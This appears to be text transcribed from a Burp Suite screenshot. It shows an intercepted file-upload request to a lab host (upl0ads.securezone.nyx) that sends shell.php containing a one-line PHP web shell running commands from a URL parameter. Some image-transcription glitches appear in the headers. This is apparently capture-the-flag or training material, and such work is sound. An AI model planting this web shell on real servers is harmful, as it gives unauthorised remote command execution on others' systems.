 Intercept HTTP history WebSockets history Proxy settings
Request to http://upl0ads.securezone.nyx:80 [192.168.1.113]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: upl0ads.securezone.nyx
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://upl0ads.securezone.nyx
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzjD0raPDuithh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://upl0ads.securezone.nyx/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryzjD0raPDuithhC3B
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['c']); ?>
20
21 ------WebKitFormBoundaryzjD0raPDuithhC3B
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryzjD0raPDuithhC3B--
26